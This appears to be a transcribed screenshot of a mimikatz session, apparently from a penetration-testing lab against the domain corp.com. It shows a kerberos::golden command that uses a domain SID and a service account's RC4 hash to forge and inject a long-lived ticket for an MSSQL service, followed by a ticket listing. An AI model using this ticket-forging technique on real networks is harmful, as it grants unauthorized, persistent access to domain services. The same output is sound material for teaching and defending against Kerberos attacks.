 mimikatz # kerberos::golden /user: /domain:corp.com /sid:S-1-5-21-4038953314-3014849035-1274281563 /target:sql_service /service:MSSQLSvc /rc4:E2B475C11DA2A0748290D87AA966C327 /ptt
User      :
Domain    : corp.com (CORP)
SID       : S-1-5-21-4038953314-3014849035-1274281563
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: e2b475c11da2a0748290d87aa966c327 - rc4_hmac_nt
Service   : MSSQLSvc
Target    : sql_service
Lifetime  : 6/5/2022 7:37:59 AM ; 6/2/2032 7:37:59 AM ; 6/2/2032 7:37:59 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for ' @ corp.com' successfully submitted for current session
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 6/5/2022 7:37:59 AM ; 6/2/2032 7:37:59 AM ; 6/2/2032 7:37:59 AM
Server Name       : MSSQLSvc/sql_service @ corp.com
Client Name       : @ corp.com
Flags 40a00000    : pre_authent ; renewable ; forwardable ;
mimikatz # _